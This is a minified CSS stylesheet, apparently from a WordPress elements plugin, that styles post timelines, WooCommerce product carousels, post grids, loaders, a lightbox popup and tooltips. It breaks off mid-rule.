.wpkoi-elements-post-carousel.nav-top-right, .wpkoi-elements-product-carousel.nav-top-left, .wpkoi-elements-product-carousel.nav-top-right {padding-top: 40px;}.wpkoi-elements-testimonial-slider .slick-dots, .wpkoi-elements-team-slider .slick-dots, .wpkoi-elements-logo-carousel .slick-dots, .wpkoi-elements-post-carousel .slick-dots, .wpkoi-elements-product-carousel .slick-dots {bottom: -40px;}.wpkoi-elements-testimonial-slider .slick-dotted.slick-slider, .wpkoi-elements-team-slider .slick-dotted.slick-slider, .wpkoi-elements-logo-carousel .slick-dotted.slick-slider, .wpkoi-elements-post-carousel .slick-dotted.slick-slider, .wpkoi-elements-product-carousel .slick-dotted.slick-slider {margin-bottom: 30px;}.wpkoi-elements-post-timeline {margin-bottom: 0;min-height: 100%;overflow: hidden;position: relative;}.wpkoi-elements-timeline-column {width: 50%;margin-left: 0;float: left;margin-top: 0 !important;}.wpkoi-elements-timeline-post {position: relative;}.wpkoi-elements-timeline-post:after {background-color: rgba(83, 85, 86, .2);content: "";width: 2px;height: 245px;position: absolute;right: 0;top: 70px;}.wpkoi-elements-timeline-post:nth-child(2n):after {display: none;}.wpkoi-elements-timeline-bullet {background-color: #9fa9af;border: 5px solid #fff;border-radius: 50%;box-shadow: 0 1px 0 1px rgba(0, 0, 0, 0.1);content: "";height: 20px;position: absolute;right: -9px;top: 60px;width: 20px;z-index: 3;cursor: pointer;}.wpkoi-elements-timeline-post:nth-child(2n) .wpkoi-elements-timeline-bullet {background-color: #9fa9af;border: 5px solid #fff;border-radius: 50%;bottom: 36px;content: "";height: 20px;left: -11px;position: absolute;top: 300px;width: 20px;z-index: 3;}.wpkoi-elements-timeline-post-inner {background: linear-gradient(45deg, #333333 0%, #888888 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);border: 8px solid #e5eaed;box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.15);float: right;margin: 30px 40px 30px auto;position: relative;height: 320px;width: calc(100% - 40px);}.wpkoi-elements-timeline-post:nth-child(even) .wpkoi-elements-timeline-post-inner {float: left;margin-left: 40px;}.wpkoi-elements-timeline-post-inner:after {border-color: transparent transparent transparent #e5eaed;border-style: solid;border-width: 15px;content: "";height: 0;position: absolute;right: -36px;top: 17px;width: 0;}.wpkoi-elements-timeline-post:nth-child(2n) .wpkoi-elements-timeline-post-inner:after {border-color: transparent #e5eaed transparent transparent;border-style: solid;border-width: 15px;content: "";height: 0;left: -36px;position: absolute;top: 257px;width: 0;}.wpkoi-elements-timeline-post:nth-child(2n) .wpkoi-elements-timeline-post-inner::after {border-left-color: transparent !important;}.wpkoi-elements-timeline-post p {margin: 1.6rem 0 0 0;font-size: 0.9em;line-height: 1.6em;}.wpkoi-elements-timeline-post-image {background-size: cover;background-position: center center;background-repeat: no-repeat;display: block;height: 100%;overflow: hidden;position: relative;opacity: .6;-webkit-transition: all .3s;-moz-transition: all .3s;transition: all .3s;}.wpkoi-elements-timeline-post-title {bottom: 40px;position: absolute;width: 100%;}.wpkoi-elements-timeline-post-title h2 {color: #fff;font-size: 20px;font-weight: bold;letter-spacing: 1px;line-height: 24px;padding: 0 25px;text-align: left;text-transform: uppercase;}.wpkoi-elements-timeline-post-title h4 {color: #fff;font-size: 15px;font-weight: bold;letter-spacing: 1px;line-height: 15px;padding: 0 25px;text-align: left;text-transform: uppercase;}.wpkoi-elements-timeline-post-excerpt {opacity: 0;position: absolute;top: 0;left: 0;-webkit-transition: all .3s;-moz-transition: all .3s;transition: all .3s;}.wpkoi-elements-timeline-post-excerpt p {color: #fff;font-size: 14px;padding: 25px;}.wpkoi-elements-timeline-post-inner:hover .wpkoi-elements-timeline-post-excerpt {opacity: 1;top: 10px;}.wpkoi-elements-timeline-post-inner:hover .wpkoi-elements-timeline-post-image {opacity: .3;}.wpkoi-elements-timeline-post time {opacity: 0;background-color: rgba(0, 0, 0, .7);color: #fff;font-size: 10px;border-radius: 20px;position: absolute;right: -97px;width: 100px;height: 30px;line-height: 30px;text-align: center;top: 50px;z-index: 99;-webkit-transition: all .5s;-moz-transition: all .5s;transition: all .5s;}.wpkoi-elements-timeline-post:nth-child(2n) time {background-color: rgba(0, 0, 0, 0.7);border-radius: 20px;color: #fff;font-size: 10px;height: 30px;left: -99px;line-height: 30px;position: absolute;text-align: center;top: 290px;width: 100px;z-index: 99;}.wpkoi-elements-timeline-post time:before {border-bottom: 5px solid rgba(0, 0, 0, 0.7);border-left: 5px solid transparent;border-right: 5px solid transparent;content: "";height: 0;left: 45px;position: absolute;top: -5px;width: 0;}.wpkoi-elements-timeline-post:hover time {opacity: 1;}.wpkoi-elements-timeline-post::after {height: 100%;}.wpkoi-elements-post-timeline .wpkoi-elements-timeline-post:nth-last-child(2)::after {height: 245px;}.wpkoi-elements-post-timeline .wpkoi-elements-timeline-post:last-child::after {display: none;}@media only screen and (max-width: 1366px) {.wpkoi-elements-timeline-post-title h2 {font-size: 0.8em;}.wpkoi-elements-timeline-post-excerpt p {font-size: 13px;}}@media only screen and (max-width: 1169px) {.wpkoi-elements-timeline-post-inner {height: 320px;}}@media only screen and (max-width: 992px) {.wpkoi-elements-post-timeline {margin-left: 0;}.wpkoi-elements-timeline-bullet, .wpkoi-elements-timeline-post:after, .wpkoi-elements-timeline-post:before, .wpkoi-elements-timeline-post-inner:after {display: none;}.wpkoi-elements-timeline-post {display: inline-block;float: left !important;width: 50% !important;margin: 15px auto;}.wpkoi-elements-timeline-post-inner {height: 320px;padding-bottom: 30px;}.wpkoi-elements-timeline-post-title {bottom: 50px;}.wpkoi-elements-timeline-post-title h2 {font-size: 0.8em;line-height: 1.2em;}.wpkoi-elements-timeline-post .wpkoi-elements-timeline-post-inner {margin: 0 10px auto 0;width: 90%;}.wpkoi-elements-timeline-post:nth-child(2n) .wpkoi-elements-timeline-post-inner {margin: 0 auto 0 10px;width: 90%;}.wpkoi-elements-timeline-post-excerpt {opacity: 0 !important;}.wpkoi-elements-timeline-post-image {opacity: .3;}.wpkoi-elements-timeline-post time, .wpkoi-elements-timeline-post:nth-child(2n) time {background-color: #fff;border-radius: 0;color: #444;font-size: 12px;text-transform: uppercase;left: 0;opacity: 1;padding-top: 3px;top: 275px;width: 100%;}time:before {display: none;}}@media only screen and (max-width: 767px) {.wpkoi-elements-timeline-post {display: block;float: none !important;margin: 20px auto;width: 100% !important;}.wpkoi-elements-timeline-post .wpkoi-elements-timeline-post-inner, .wpkoi-elements-timeline-post:nth-child(2n) .wpkoi-elements-timeline-post-inner {display: block;float: none;margin: 0 auto;}}@media only screen and (max-width: 479px) {.wpkoi-elements-timeline-post .wpkoi-elements-timeline-post-inner, .wpkoi-elements-timeline-post:nth-child(2n) .wpkoi-elements-timeline-post-inner {height: 250px;margin: 0 auto;width: 95%;}.wpkoi-elements-timeline-post time, .wpkoi-elements-timeline-post:nth-child(2n) time {top: 205px;}}.wpkoi-elements-product-carousel .woocommerce li.product {background-color: #fff;border-radius: 0;box-shadow: none;}.hide_rating .woocommerce .star-rating-container, .hide_rating .woocommerce .star-rating {display: none !important;}.wpkoi-elements-product-carousel .woocommerce ul.products li.product h3 {padding: 0.5em;}.wpkoi-elements-product-carousel .woocommerce .products .star-rating {display: block;float: none;margin: 10px auto;}body:not(.x-ethos):not(.x-integrity):not(.x-renew):not(.x-icon) .wpkoi-elements-product-carousel .woocommerce li.product .button {box-shadow: none;display: block;left: auto;margin: 15px;padding: 0.45em 0.5em 0.575em;position: relative;right: auto;text-shadow: none;top: auto;}.wpkoi-elements-product-carousel:not(.wpkoi-elements-product-no-style) .woocommerce li.product .entry-featured {background-color: transparent;border: medium none;box-shadow: none;padding: 0;}.wpkoi-elements-product-carousel.wpkoi-elements-product-simple .woocommerce li.product .entry-wrap, .wpkoi-elements-product-carousel.wpkoi-elements-product-reveal .woocommerce li.product .entry-wrap {background-color: transparent;bottom: auto;box-shadow: none;padding: 15px 0 0;position: relative;text-align: center;top: auto;}.wpkoi-elements-product-carousel.wpkoi-elements-product-simple .woocommerce li.product .entry-header h3, .wpkoi-elements-product-carousel.wpkoi-elements-product-reveal .woocommerce li.product .entry-header h3 {font-size: 14px;line-height: 1.2;margin: 0 0 5px;padding-bottom: 0.5em;}.wpkoi-elements-product-carousel.wpkoi-elements-product-simple .woocommerce li.product .entry-header h3 a, .wpkoi-elements-product-carousel.wpkoi-elements-product-reveal .woocommerce li.product .entry-header h3 a {color: #272727;font-weight: normal;letter-spacing: 0.01rem;text-transform: uppercase;}.wpkoi-elements-product-carousel.wpkoi-elements-product-simple .woocommerce li.product .price>.amount, .wpkoi-elements-product-carousel.wpkoi-elements-product-simple .woocommerce li.product .entry-header .price>.amount, .wpkoi-elements-product-carousel.wpkoi-elements-product-simple .woocommerce li.product .entry-header .price>ins>.amount, .wpkoi-elements-product-carousel.wpkoi-elements-product-reveal .woocommerce li.product .entry-header .price>.amount, .wpkoi-elements-product-carousel.wpkoi-elements-product-reveal .woocommerce li.product .entry-header .price>ins>.amount {color: #272727;font-size: 18px;font-weight: normal;}.wpkoi-elements-product-carousel.wpkoi-elements-product-simple .woocommerce li.product .entry-wrap::before, .wpkoi-elements-product-carousel.wpkoi-elements-product-reveal .woocommerce li.product .entry-wrap::before {display: none;}.wpkoi-elements-product-carousel:not(.wpkoi-elements-product-no-style) .woocommerce li.product .entry-header .button {background-color: transparent;border: 1px solid rgba(0, 0, 0, 0.5);border-radius: 0;box-shadow: none;color: #272727;display: block;font-size: 14px;left: auto;margin: 20px auto;opacity: 1;position: relative;right: auto;text-shadow: none;top: auto;width: 80%;}.wpkoi-elements-product-carousel:not(.wpkoi-elements-product-no-style) .woocommerce li.product .entry-header .button:hover {background-color: #e74c3c;border: 1px solid #e74c3c;color: #fff;}.wpkoi-elements-product-carousel.wpkoi-elements-product-simple .woocommerce li.product .star-rating-container {background-color: transparent;left: auto;opacity: 1;position: relative;right: auto;top: 5px;display: block;margin: 0 auto;width: 110px;}.wpkoi-elements-product-carousel.wpkoi-elements-product-simple .woocommerce li.product .star-rating-container .star-rating::before, .wpkoi-elements-product-carousel.wpkoi-elements-product-reveal .woocommerce li.product .star-rating-container .star-rating::before {color: #f2b01e;}.wpkoi-elements-product-carousel.wpkoi-elements-product-simple .woocommerce li.product .star-rating-container .star-rating span::before, .wpkoi-elements-product-carousel.wpkoi-elements-product-reveal .woocommerce li.product .star-rating-container .star-rating span::before {color: #f2b01e;}.wpkoi-elements-product-carousel:not(.wpkoi-elements-product-no-style) .onsale {border-radius: 0;box-shadow: none;display: block;font-size: 14px;height: 100px;letter-spacing: 0;line-height: 160px;position: absolute;text-align: center;text-shadow: 0 1px 1px rgba(0, 0, 0, 0.6);text-transform: uppercase;transform: rotate(-45deg);width: 200px;z-index: 1;}.wpkoi-elements-product-carousel:not(.wpkoi-elements-product-no-style) .woocommerce li.product .onsale {left: -95px;top: -45px;}.wpkoi-elements-product-carousel .woocommerce ul.products {margin: 0 0 30px;}.wpkoi-elements-product-carousel .woocommerce li.product {background-color: #fff;float: left;overflow: hidden;padding: 0;position: relative;text-align: center;}.wpkoi-elements-product-carousel.wpkoi-elements-product-reveal .woocommerce li.product .entry-wrap {bottom: -63px;margin-top: -63px;position: relative;top: auto;-webkit-transition: all 0.615s cubic-bezier(0.19, 1, 0.22, 1) 0s;transition: all 0.615s cubic-bezier(0.19, 1, 0.22, 1) 0s }.wpkoi-elements-product-carousel.wpkoi-elements-product-reveal .woocommerce li.product:hover .entry-wrap {bottom: 0;}.wpkoi-elements-product-carousel.wpkoi-elements-product-reveal .woocommerce li.product:hover .entry-wrap::before {background-color: #fff;display: block;}.wpkoi-elements-product-carousel.wpkoi-elements-product-reveal .woocommerce li.product .star-rating-container {background-color: rgba(255, 255, 255, 0.9);left: auto;opacity: 0;position: absolute;right: 10px;top: 10px;}.wpkoi-elements-product-carousel.wpkoi-elements-product-reveal .woocommerce li.product:hover .star-rating-container {opacity: 1;}.wpkoi-elements-product-carousel.wpkoi-elements-product-overlay .woocommerce li.product .entry-wrap {bottom: auto;font-size: 14px;left: 0;padding: 0;position: absolute;right: 0;top: calc(100% - 4em);transition: all 0.615s cubic-bezier(0.19, 1, 0.22, 1) 0s;}.wpkoi-elements-product-carousel.wpkoi-elements-product-overlay .woocommerce li.product .entry-wrap {background-color: rgba(0, 0, 0, 0.5);bottom: auto;font-size: 14px;left: 0;padding: 0;position: absolute;right: 0;text-align: center;top: calc(100% - 4em);-webkit-transition: all 0.615s cubic-bezier(0.19, 1, 0.22, 1) 0s;transition: all 0.615s cubic-bezier(0.19, 1, 0.22, 1) 0s;}.wpkoi-elements-product-carousel.wpkoi-elements-product-overlay .woocommerce li.product .entry-wrap::before {background-color: rgba(0, 0, 0, 0.5);content: "";display: block;height: 50em;left: 0;position: absolute;right: 0;top: 0;transition: all 0.615s cubic-bezier(0.19, 1, 0.22, 1) 0s;z-index: 0;}.wpkoi-elements-product-carousel.wpkoi-elements-product-overlay .woocommerce li.product:hover .entry-wrap::before {background-color: rgba(0, 0, 0, 0.75);}.wpkoi-elements-product-carousel.wpkoi-elements-product-overlay .woocommerce li.product .entry-header {position: relative;}.wpkoi-elements-product-carousel.wpkoi-elements-product-overlay .woocommerce li.product .entry-header h3 {font-size: 14px;line-height: 1;margin: 0;overflow: hidden;padding: 1.5em;text-overflow: ellipsis;text-transform: uppercase;white-space: nowrap;}.wpkoi-elements-product-carousel.wpkoi-elements-product-overlay .woocommerce li.product .entry-header h3 a {color: #fff;}.wpkoi-elements-product-carousel.wpkoi-elements-product-overlay .woocommerce li.product .price>del, .wpkoi-elements-product-carousel.wpkoi-elements-product-overlay .woocommerce li.product .entry-header .price>del {display: none;}.wpkoi-elements-product-carousel.wpkoi-elements-product-overlay .woocommerce li.product .entry-header .price>.amount, .woocommerce li.product .entry-header .price>ins>.amount {color: #fff;font-size: 24px;}.wpkoi-elements-product-carousel.wpkoi-elements-product-overlay .woocommerce li.product .added_to_cart {display: none;}.wpkoi-elements-product-carousel.wpkoi-elements-product-overlay .woocommerce li.product:hover .entry-wrap {top: calc(100% - 10.385em);}.wpkoi-elements-product-carousel.wpkoi-elements-product-overlay .woocommerce li.product:hover .entry-wrap::before {background-color: rgba(0, 0, 0, 0.75);}.wpkoi-elements-product-carousel.wpkoi-elements-product-overlay .woocommerce li.product:hover .star-rating-container {opacity: 1;}.wpkoi-elements-custom-radio-checkbox input[type=checkbox], .wpkoi-elements-custom-radio-checkbox input[type=radio] {-webkit-appearance: none;-moz-appearance: none;border-style: solid;border-width: 0;outline: none;min-width: 1px;width: 15px;height: 15px;background: #ddd;padding: 3px;}.wpkoi-elements-custom-radio-checkbox input[type=checkbox]:before, .wpkoi-elements-custom-radio-checkbox input[type=radio]:before {content: "";width: 100%;height: 100%;padding: 0;margin: 0;display: block;}.wpkoi-elements-custom-radio-checkbox input[type=checkbox]:checked:before, .wpkoi-elements-custom-radio-checkbox input[type=radio]:checked:before {background: #999;-webkit-transition: all 0.25s linear 0s;transition: all 0.25s linear 0s;}.wpkoi-elements-custom-radio-checkbox input[type=radio] {border-radius: 50%;}.wpkoi-elements-custom-radio-checkbox input[type=radio]:before {border-radius: 50%;}.wpkoi-elements-grid-post {float: left;padding: 10px;}.wpkoi-elements-grid-post-holder {border: 1px solid rgba(0, 0, 0, .1);}.wpkoi-elements-grid-post-holder-inner {height: 100%;}.wpkoi-elements-entry-media {position: relative;}.wpkoi-elements-entry-overlay {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 2;opacity: 0;-webkit-transition: opacity .2s ease-in-out, -webkit-transform .25s cubic-bezier(.19, 1, .22, 1);-moz-transition: opacity .2s ease-in-out, -moz-transform .25s cubic-bezier(.19, 1, .22, 1);transition: opacity .2s ease-in-out, transform .25s cubic-bezier(.19, 1, .22, 1);}.wpkoi-elements-entry-overlay:hover {opacity: 1;}.wpkoi-elements-entry-overlay>a {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 3;}.wpkoi-elements-entry-title {margin: 10px 0 5px;font-size: 1.2em;}.wpkoi-elements-event-date, .wpkoi-elements-event-location {margin-bottom: 5px;}.wpkoi-elements-entry-overlay i {color: #fff;width: 60px;text-align: center;line-height: 60px;height: 60px;position: absolute;left: 50%;margin-left: -30px;font-size: 32px;top: 50%;margin-top: -30px;-webkit-perspective: 1000;-moz-perspective: 1000;-ms-perspective: 1000;perspective: 1000;opacity: 0;-webkit-transform: translatex(-20px);-moz-transform: translatex(-20px);-ms-transform: translatex(-20px);transform: translatex(-20px);-webkit-transition: opacity .2s ease-in-out, -webkit-transform .25s cubic-bezier(.19, 1, .22, 1);-moz-transition: opacity .2s ease-in-out, -moz-transform .25s cubic-bezier(.19, 1, .22, 1);transition: opacity .2s ease-in-out, transform .25s cubic-bezier(.19, 1, .22, 1);}.wpkoi-elements-entry-media:hover .wpkoi-elements-entry-overlay i {-webkit-transform: translatex(0px);-moz-transform: translatex(0px);-ms-transform: translatex(0px);transform: translatex(0px);opacity: 1;}.wpkoi-elements-entry-thumbnail img {width: 100%;max-width: 100%;vertical-align: middle;}.wpkoi-elements-entry-footer {display: flex;flex-flow: row nowrap;align-items: center;}.wpkoi-elements-entry-footer .wpkoi-elements-author-avatar {flex: 0 0 auto;width: 50px;}.wpkoi-elements-entry-footer .wpkoi-elements-author-avatar .avatar {border-radius: 50%;}.wpkoi-elements-post-grid .wpkoi-elements-entry-footer .wpkoi-elements-entry-meta {padding-left: 8px;}.wpkoi-elements-entry-meta>div {font-size: 12px;line-height: 1.2;padding-bottom: 5px;}.wpkoi-elements-grid-post-excerpt p {margin: 0;font-size: 14px;}.wpkoi-elements-entry-meta .wpkoi-elements-entry-footer .wpkoi-elements-posted-by {display: block;}.wpkoi-elements-grid-post .wpkoi-elements-entry-wrapper, .wpkoi-elements-grid-post .wpkoi-elements-entry-footer {padding: 15px;}.wpkoi-elements-post-grid .wpkoi-elements-entry-header .wpkoi-elements-entry-meta span.wpkoi-elements-posted-on {padding-left: 5px;}.wpkoi-elements-post-grid .wpkoi-elements-entry-header .wpkoi-elements-entry-meta span.wpkoi-elements-posted-on::before {content: '\f111';font-family: FontAwesome;color: inherit;opacity: .4;font-size: .8em;padding-right: 7px;}.wpkoi-elements-col-1 .wpkoi-elements-post-grid-column {float: none;width: 100%;}.wpkoi-elements-col-2 .wpkoi-elements-post-grid-column {float: left;width: 50%;}.wpkoi-elements-col-3 .wpkoi-elements-post-grid-column {float: left;width: 33.3333%;}.wpkoi-elements-col-4 .wpkoi-elements-post-grid-column {float: left;width: 25%;}.wpkoi-elements-col-5 .wpkoi-elements-post-grid-column {float: left;width: 20%;}.wpkoi-elements-col-6 .wpkoi-elements-post-grid-column {float: left;width: 16.6666%;}@media only screen and (max-width: 979px) {.wpkoi-elements-col-3 .wpkoi-elements-post-grid-column, .wpkoi-elements-col-4 .wpkoi-elements-post-grid-column, .wpkoi-elements-col-5 .wpkoi-elements-post-grid-column, .wpkoi-elements-col-6 .wpkoi-elements-post-grid-column {width: 33.3333%;}.wpkoi-elements-col-1 .wpkoi-elements-post-grid-column {width: 100%;}.wpkoi-elements-col-2 .wpkoi-elements-post-grid-column {width: 50%;}}@media only screen and (max-width: 767px) {.wpkoi-elements-col-2 .wpkoi-elements-post-grid-column, .wpkoi-elements-col-3 .wpkoi-elements-post-grid-column, .wpkoi-elements-col-4 .wpkoi-elements-post-grid-column, .wpkoi-elements-col-5 .wpkoi-elements-post-grid-column, .wpkoi-elements-col-6 .wpkoi-elements-post-grid-column {width: 50%;}.wpkoi-elements-col-1 .wpkoi-elements-post-grid-column {width: 100%;}}@media only screen and (max-width: 480px) {.wpkoi-elements-col-1 .wpkoi-elements-post-grid-column, .wpkoi-elements-col-2 .wpkoi-elements-post-grid-column, .wpkoi-elements-col-3 .wpkoi-elements-post-grid-column, .wpkoi-elements-col-4 .wpkoi-elements-post-grid-column, .wpkoi-elements-col-5 .wpkoi-elements-post-grid-column, .wpkoi-elements-col-6 .wpkoi-elements-post-grid-column {float: none;width: 100%;}}.wpkoi-elements-load-more-button-wrap {width: 100%;display: block;margin: 20px auto;clear: both;}.wpkoi-elements-load-more-button {position: relative;text-transform: uppercase;margin: 0 auto;display: block;border: 0;padding: 15px 30px;z-index: 2;cursor: pointer;font-weight: bold;font-size: 14px;letter-spacing: .25em;transition: all .5s;overflow: hidden;}.wpkoi-elements-load-more-button:hover {background: #27bdbd;}.button--hide {opacity: 0;}.wpkoi-elements-load-more-button {display: flex;align-items: center;justify-content: center;}.wpkoi-elements-load-more-button .button__loader {left: -100%;top: auto;margin-right: 5px;transition: all .2s;}.wpkoi-elements-load-more-button>span {margin-left: -20px;}.wpkoi-elements-load-more-button.button--loading>span {margin-left: 0;}.wpkoi-elements-load-more-button.button--loading .button__loader {left: 0;}.wpkoi-elements-btn-loader, .wpkoi-elements-btn-loader:after {border-radius: 50%;width: 20px;height: 20px;}.wpkoi-elements-btn-loader {font-size: 10px;position: relative;text-indent: -9999em;border-top: 4px solid rgba(255, 255, 255, 0.2);border-right: 4px solid rgba(255, 255, 255, 0.2);border-bottom: 4px solid rgba(255, 255, 255, 0.2);border-left: 4px solid #ffffff;transform: translateZ(0);animation: loaderSpin 1.1s infinite linear;}@keyframes loaderSpin {0% {transform: rotate(0deg);}100% {transform: rotate(360deg);}}.wpkoi-elements-product-grid .woocommerce ul.products li.product.sales-flash-overlay .onsale {display: none !important;}.swiper-container-wrap .swiper-slide .wpkoi-elements-social-feed-element img {width: 100%;}.media-body .fa-twitter {color: #1da1f2;margin-right: 8px;}.media-body .fa-facebook {color: #3b5998;margin-right: 8px;}.text-wrapper p .read-more-link {margin-top: 9px;display: block;}.wpkoi-elements-loading-feed {display: none;position: absolute;width: 100%;height: 100%;top: 0px;left: 0px;bottom: 0px;right: 0px;}.wpkoi-elements-loading-feed.show-loading {display: block;text-align: center;z-index: 10;display: flex;align-items: center;justify-content: center;transition: .5s;}.wpkoi-elements-loading-feed .loader {border: 3px solid #f3f3f3;border-radius: 50%;border-top: 3px solid #3498db;width: 30px;height: 30px;-webkit-animation: spin 2s linear infinite;animation: spin 2s linear infinite;margin: 0 auto;}@-webkit-keyframes spin {0% {-webkit-transform: rotate(0deg);}100% {-webkit-transform: rotate(360deg);}}@keyframes spin {0% {transform: rotate(0deg);}100% {transform: rotate(360deg);}}.mfp-bg {top: 0;left: 0;width: 100%;height: 100%;z-index: 1042;overflow: hidden;position: fixed;background: #0b0b0b;opacity: 0.8;}.mfp-wrap {top: 0;left: 0;width: 100%;height: 100%;z-index: 1043;position: fixed;outline: none !important;-webkit-backface-visibility: hidden;}.mfp-container {text-align: center;position: absolute;width: 100%;height: 100%;left: 0;top: 0;padding: 0 8px;box-sizing: border-box;}.mfp-container:before {content: '';display: inline-block;height: 100%;vertical-align: middle;}.mfp-align-top .mfp-container:before {display: none;}.mfp-content {position: relative;display: inline-block;vertical-align: middle;margin: 0 auto;text-align: left;z-index: 1045;}.mfp-inline-holder .mfp-content, .mfp-ajax-holder .mfp-content {width: 100%;cursor: auto;}.mfp-ajax-cur {cursor: progress;}.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close {cursor: -moz-zoom-out;cursor: -webkit-zoom-out;cursor: zoom-out;}.mfp-zoom {cursor: pointer;cursor: -webkit-zoom-in;cursor: -moz-zoom-in;cursor: zoom-in;}.mfp-auto-cursor .mfp-content {cursor: auto;}.mfp-close, .mfp-arrow, .mfp-preloader, .mfp-counter {-webkit-user-select: none;-moz-user-select: none;user-select: none;}.mfp-loading.mfp-figure {display: none;}.mfp-hide {display: none !important;}.mfp-preloader {color: #CCC;position: absolute;top: 50%;width: auto;text-align: center;margin-top: -0.8em;left: 8px;right: 8px;z-index: 1044;}.mfp-preloader a {color: #CCC;}.mfp-preloader a:hover {color: #FFF;}.mfp-s-ready .mfp-preloader {display: none;}.mfp-s-error .mfp-content {display: none;}button.mfp-close, button.mfp-arrow {overflow: visible;cursor: pointer;background: transparent;border: 0;-webkit-appearance: none;display: block;outline: none;padding: 0;z-index: 1046;box-shadow: none;touch-action: manipulation;}button::-moz-focus-inner {padding: 0;border: 0;}.mfp-close {width: 44px;height: 44px;line-height: 44px;position: absolute;right: 0;top: 0;text-decoration: none;text-align: center;opacity: 0.65;padding: 0 0 18px 10px;color: #FFF;font-style: normal;font-size: 28px;font-family: Arial, Baskerville, monospace;}.mfp-close:hover, .mfp-close:focus {opacity: 1;}.mfp-close:active {top: 1px;}.mfp-close-btn-in .mfp-close {color: #333;}.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close {color: #FFF;right: -6px;text-align: right;padding-right: 6px;width: 100%;}.mfp-counter {position: absolute;top: 0;right: 0;color: #CCC;font-size: 12px;line-height: 18px;white-space: nowrap;}.mfp-arrow {position: absolute;opacity: 0.65;margin: 0;top: 50%;margin-top: -55px;padding: 0;width: 90px;height: 110px;-webkit-tap-highlight-color: transparent;}.mfp-arrow:active {margin-top: -54px;}.mfp-arrow:hover, .mfp-arrow:focus {opacity: 1;}.mfp-arrow:before, .mfp-arrow:after {content: '';display: block;width: 0;height: 0;position: absolute;left: 0;top: 0;margin-top: 35px;margin-left: 35px;border: medium inset transparent;}.mfp-arrow:after {border-top-width: 13px;border-bottom-width: 13px;top: 8px;}.mfp-arrow:before {border-top-width: 21px;border-bottom-width: 21px;opacity: 0.7;}.mfp-arrow-left {left: 0;}.mfp-arrow-left:after {border-right: 17px solid #FFF;margin-left: 31px;}.mfp-arrow-left:before {margin-left: 25px;border-right: 27px solid #3F3F3F;}.mfp-arrow-right {right: 0;}.mfp-arrow-right:after {border-left: 17px solid #FFF;margin-left: 39px;}.mfp-arrow-right:before {border-left: 27px solid #3F3F3F;}.mfp-iframe-holder {padding-top: 40px;padding-bottom: 40px;}.mfp-iframe-holder .mfp-content {line-height: 0;width: 100%;max-width: 900px;}.mfp-iframe-holder .mfp-close {top: -40px;}.mfp-iframe-scaler {width: 100%;height: 0;overflow: hidden;padding-top: 56.25%;}.mfp-iframe-scaler iframe {position: absolute;display: block;top: 0;left: 0;width: 100%;height: 100%;box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);background: #000;}img.mfp-img {width: auto;max-width: 100%;height: auto;display: block;line-height: 0;box-sizing: border-box;padding: 40px 0 40px;margin: 0 auto;}.mfp-figure {line-height: 0;}.mfp-figure:after {content: '';position: absolute;left: 0;top: 40px;bottom: 40px;display: block;right: 0;width: auto;height: auto;z-index: -1;box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);background: #444;}.mfp-figure small {color: #BDBDBD;display: block;font-size: 12px;line-height: 14px;}.mfp-figure figure {margin: 0;}.mfp-bottom-bar {margin-top: -36px;position: absolute;top: 100%;left: 0;width: 100%;cursor: auto;}.mfp-title {text-align: left;line-height: 18px;color: #F3F3F3;word-wrap: break-word;padding-right: 36px;}.mfp-image-holder .mfp-content {max-width: 100%;}.mfp-gallery .mfp-image-holder .mfp-figure {cursor: pointer;}@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {.mfp-img-mobile .mfp-image-holder {padding-left: 0;padding-right: 0;}.mfp-img-mobile img.mfp-img {padding: 0;}.mfp-img-mobile .mfp-figure:after {top: 0;bottom: 0;}.mfp-img-mobile .mfp-figure small {display: inline;margin-left: 5px;}.mfp-img-mobile .mfp-bottom-bar {background: rgba(0, 0, 0, 0.6);bottom: 0;margin: 0;top: auto;padding: 3px 5px;position: fixed;box-sizing: border-box;}.mfp-img-mobile .mfp-bottom-bar:empty {padding: 0;}.mfp-img-mobile .mfp-counter {right: 5px;top: 3px;}.mfp-img-mobile .mfp-close {top: 0;right: 0;width: 35px;height: 35px;line-height: 35px;background: rgba(0, 0, 0, 0.6);position: fixed;text-align: center;padding: 0;}}@media all and (max-width: 900px) {.mfp-arrow {-webkit-transform: scale(0.75);transform: scale(0.75);}.mfp-arrow-left {-webkit-transform-origin: 0;transform-origin: 0;}.mfp-arrow-right {-webkit-transform-origin: 100%;transform-origin: 100%;}.mfp-container {padding-left: 6px;padding-right: 6px;}}@media screen and (min-width: 1025px) {.wpkoi-elements-col-1 .item {width: 100%;}.wpkoi-elements-col-2 .item {width: calc(( 100% / 2) - 10px);}.wpkoi-elements-col-3 .item {width: calc(( 100% / 3) - 10px);}.wpkoi-elements-col-4 .item {width: calc(( 100% / 4) - 10px);}.wpkoi-elements-col-5 .item {width: calc(( 100% / 5) - 10px);}.wpkoi-elements-tiles .item {margin-bottom: 0px;}.wpkoi-elements-tiles.wpkoi-elements-col-1 .item {width: 100%;}.wpkoi-elements-tiles.wpkoi-elements-col-2 .item {width: 50%;float: left;}.wpkoi-elements-tiles.wpkoi-elements-col-3 .item {width: 33.33%;float: left;}.wpkoi-elements-tiles.wpkoi-elements-col-4 .item {width: 25%;float: left;}.wpkoi-elements-tiles.wpkoi-elements-col-5 .item {width: 20%;float: left;}}.wpkoi-elements-fg-content-align-left .wpkoi-elements-cards .item .item-content {text-align: left;}.wpkoi-elements-fg-content-align-center .wpkoi-elements-cards .item .item-content {text-align: center;}.wpkoi-elements-fg-content-align-right .wpkoi-elements-cards .item .item-content {text-align: right;}.mfp-wrap~div.dialog-widget {display: none !important;}@keyframes rotate-90 {0% {transform: rotateY(0deg);}100% {transform: rotateY(-180deg);}}@keyframes fadeIn {0% {opacity: 1;transition: all 0.3s ease-in-out;}100% {opacity: 1;transition: all 0.3s ease-in-out;}}.wpkoi-elements-tooltip {position: relative;display: inline-block;min-width: 150px;text-align: center;padding: 12px 24px;font-size: .93rem;color: #333;line-height: 1;cursor: pointer;transition: all 0.3s ease-in-out;}.wpkoi-elements-tooltip .wpkoi-elements-tooltip-text {display: block;width: 100%;visibility: hidden;background-color: black;color: #fff;text-align: center;border-radius: 